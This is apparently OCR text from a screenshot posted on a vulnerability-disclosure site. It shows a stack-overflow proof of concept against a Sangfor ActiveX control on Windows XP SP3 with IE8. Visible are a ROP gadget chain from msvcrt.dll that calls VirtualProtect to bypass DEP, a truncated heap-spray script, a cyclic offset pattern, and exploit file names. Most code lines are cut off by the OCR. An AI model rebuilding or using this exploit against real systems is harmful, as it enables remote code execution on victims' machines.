 Windows XP Professional - Parallels Desktop
我的文档
Doshow视频聊天
豌豆荚 - Samsung
lhtran2.c
N7100ZCDMC1国行.rar
shellcode...
WinDBG.rar
IPSecIns.rar
exp1
install.exe
计算器
编辑(E) 查看(V) 帮助(H)
0.
十六进制 十进制 八进制 二进制 角度 弧度 梯度
Inv Hyp Backspace CE C
Sta F-E ( ) MC 7 8 9 / Mod And
Ave dms Exp ln MR 4 5 6 * Or Xor
Sum sin x^y log MS 1 2 3 - Lsh Not
s cos x^3 n! M+ 0 +/- . + = Int
Dat tan x^2 1/x pi A B C D E F
c3.html - Notepad++
行(R) 插件(P) 窗口(W) ? X
ABC
exploit_seh.r xpsp3-attack.html exploit.r find.txt stackpivot.txt install.exe ssreader.html
77c16f5a : ,# POP ESI # RETN [msvcrt.dll]
77bfaacc : ,# JMP [EAX] [msvcrt.dll]
77c2289b : ,# POP EAX # RETN [msvcrt.dll]
77BE1131 : ,# ptr to &VirtualProtect() [IAT msvcrt.dll] 0x20-0xEF=0x31
77c267f0 : ,# PUSHAD # ADD AL,0EF # RETN [msvcrt.dll]
77c21025 : ,# ptr to 'push esp # ret ' [msvcrt.dll]
bout 0x2000 Bytes
59 var fill = "\u0c0c\u0c0c";
60 while (fill.length <
61 fill += fill;
62 }
63 // [ padding offset ]
64 padding = fill.substr
65 // [ fill each chunk
66 evilcode = padding + llcode.length);
67 // [ repeat the block
68 while (evilcode.leng
69 evilcode += evil
70 }
71 // [ substring(2, 0x
72 var block = evilcode
73 // [ Allocate 200 MB
74 var slide = new Arra
75 for (var i = 0; i <
76 slide[i] = block
77 }
78 var junk = '';
79 while(junk.length<190) junk
80 popeax = "\x28\x7b\x71\x7d"; OS: True, v6.00.2900.6242 (C:
81 xchg = "\x79\x68\x44\x3e"; // S: True, v8.00.6001.19394 (C:\W
82 str = "\x0c\x0c\x0c\x0c";
83 payload = junk + popeax + st
84 poc.checkRelogin(payload);
85 </script>
86 </body>
87 </html>
Hyper Text Markup Language file
s\Windows ANSI as UTF-8 INS
Ak6Ak7Ak8Ak9A
o1Ao2Ao3Ao4Ao
6Ar7Ar8Ar9As0
Av2Av3Av4Av5A
y7Ay8Ay9Az0Az
2Bc3Bc4Bc5Bc6
Bf8Bf9Bg0Bg1B
j3Bj4Bj5Bj6Bj
8Bm9Bn0Bn1Bn2
Bq4Bq5Bq6Bq7B
t9Bu0Bu1Bu2Bu
4Bx5Bx6Bx7Bx8
Cb0Cb1Cb2Cb3C
e5Ce6Ce7Ce8Ce
0Ci1Ci2Ci3Ci4
Cl6Cl7Cl8Cl9C
p1Cp2Cp3Cp4Cp
6Cs7Cs8Cs9Ct0
Cw2Cw3Cw4Cw5C
z7Cz8Cz9Da0Da
2Dd3Dd4Dd5Dd6
Dg8Dg9Dh0Dh1D
k3Dk4Dk5Dk6Dk
8Dn9Do0Do1Do2
Dr4Dr5Dr6Dr7D
u9Dv0Dv1Dv2Dv
Sangfor Activex stack overflow PoC bypass dep on xpsp3 ie8 - Windows Inter...
C:\Documents and Settings\Administrato 百度
文件(F) 编辑(E) 查看
安全警告
收藏夹 建议网站 获取更多附加模块
正... 页面(P) 安全(S) 工具(O)
为了有利于保护安全性， 控件。请单击这里获取选
项...
是(Y) 否(N)
等待 file:///C:/Documents%20and%20Settings 我的电脑 95%
REALTEK RTL8187 W...
英雄联盟
Samsung Kies
LOLBox
2008
开始 C:\Documents and... C:\Documents and... C:\Program Files... pattern.txt - 记... Sangfor Activex ... 计算器 20:43
www.wooyun.org